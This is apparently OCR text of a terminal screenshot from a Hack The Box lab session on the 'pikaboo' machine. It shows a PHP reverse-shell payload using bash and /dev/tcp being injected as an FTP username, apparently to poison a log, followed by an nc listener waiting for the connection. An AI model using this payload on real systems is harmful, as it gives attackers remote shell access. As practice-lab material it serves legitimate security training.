 ┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/pikaboo/src]
└──╼ [★]$ <?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1'"); ?>
php > system("bash -c 'bash -i >& /dev/tcp/10.10.14.
8/9001 0>&1'");
php > ^D┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~
/htb/pikaboo]
└──╼ [★]$ ftp 10.10.10.249
Connected to 10.10.10.249.
220 (vsFTPd 3.0.3)
Name (10.10.10.249:ippsec): <?php system("bash -c 'b
ash -i >& /dev/tcp/10.10.14.8/9001 0>&1'"); ?>
331 Please specify the password.
Password:
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/pik
aboo]
└──╼ [★]$ exit
exit
exit
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/pik
aboo]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
[0] 0:openvpn- 1:ftp* "parrot" 14:37 29-Nov-